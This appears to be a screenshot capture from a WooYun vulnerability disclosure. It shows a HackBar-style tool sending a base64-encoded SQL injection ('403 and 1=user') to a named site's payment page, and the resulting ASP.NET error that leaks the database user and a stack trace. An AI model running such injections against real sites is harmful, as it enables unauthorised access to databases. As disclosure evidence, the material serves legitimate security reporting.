 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://px2.timber2005.com/WebPage/pay_success.aspx?infoid=NDAzIGFuZCAxPXVzZXI=
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.GetAllTable(String condition) +261
WebPage_Paying.bindPage() +1284
WebPage_Paying.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org